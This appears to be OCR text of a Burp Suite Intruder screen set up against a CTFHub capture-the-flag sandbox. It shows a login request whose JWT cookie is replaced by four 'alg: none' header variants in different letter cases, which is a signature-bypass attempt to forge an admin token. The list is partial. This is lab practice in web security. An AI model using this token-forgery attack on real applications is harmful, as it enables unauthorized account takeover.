 Sniper attack
Start attack
Target
http://challenge-c37a9dc857ff2818.sandbox.ctfhub.com:10800
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /index.php HTTP/1.1
2 Host: challenge-c37a9dc857ff2818.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://challenge-c37a9dc857ff2818.sandbox.ctfhub.com:10800/login.php
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: token=
§eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJhZG1pbiIsInJvbGUiOiJndWVzdCJ9.1tg4f5ZwANJCK8gAzI1gL1-yGoB4DS8OXQDKXJRd-YU§
11 Connection: keep-alive
12
13
Payloads
Payload position:
All payload positions
Payload type:
Simple list
Payload count: 4
Request count: 4
Payload configuration
This payload type lets you configure a simple list of strings
that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0....
eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0...
eyJhbGciOiJOb05lIiwidHlwIjoiSldUIn0...
eyJhbGciOiJOT05FIiwidHlwIjoiSldUIn...
Enter a new item